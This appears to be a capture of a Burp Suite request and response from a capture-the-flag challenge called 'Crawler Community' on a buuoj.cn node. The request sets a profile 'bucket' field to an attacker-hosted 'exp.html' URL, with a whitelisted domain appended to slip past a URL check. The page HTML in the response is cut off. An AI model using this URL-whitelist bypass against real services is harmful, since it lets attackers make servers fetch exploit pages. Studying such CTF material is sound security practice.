 Request
Pretty Raw \n Actions
1 POST /user/profile HTTP/1.1
2 Host: 45db1dec-669f-463c-9bd3-2a4dbfaae9fb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin:
http://45db1dec-669f-463c-9bd3-2a4dbfaae9fb.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://45db1dec-669f-463c-9bd3-2a4dbfaae9fb.node4.buuoj.cn:81/us
er/profile
12 Cookie: connect.sid=
s%3AcPWYl7m2MIbZ-tguarXC_wdaRHMXSCLr.4NtYu3qBOv2%2BpIqRg4tKoSvab
7Sxz71FIHAkgRakWuw
13 Upgrade-Insecure-Requests: 1
14
15 affiliation=1&age=1&bucket=
http://ip:5555/exp.html?oss-cn-beijing.ichunqiu.com
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Sep 2021 14:22:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2253
6 Connection: close
7 Etag: W/"8cd-OnbtMO1hzocpGMZQT86M2c0f2ug"
8 X-Powered-By: Express
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Crawler Community
</title>
15
16 <link rel="stylesheet" href="/static/css/bootstrap.min.css
17 <style>
18 body{
padding-top:50px;
}
19 </style>
20 </head>
21 <body class="container">
22 <header>
23 <nav class="navbar navbar-expand-lg navbar-light bg-ligh
24 <a class="navbar-brand" href="#">Crawler</a>
25 <ul class="navbar-nav mr-auto">
26
27 <li class="nav-item">
28 <a class="nav-link" href="/user">Home</a>
29 </li>
30 <li class="nav-item">
31 <a class="nav-link" href="/user/profile">Profile</
32 </li>